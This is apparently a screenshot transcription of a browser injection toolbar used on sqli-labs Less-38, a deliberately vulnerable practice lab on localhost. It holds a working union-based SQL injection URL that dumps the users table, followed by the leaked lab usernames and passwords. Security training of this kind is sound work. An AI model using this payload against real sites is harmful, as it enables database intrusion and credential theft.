 Load URL
http://localhost/sqli-labs/less-38/?id=1' and 1=2 union select 1,(select(group_concat(id,username,password))from(users)),3%23
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Username is :
1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16admin'
Your Password is : 3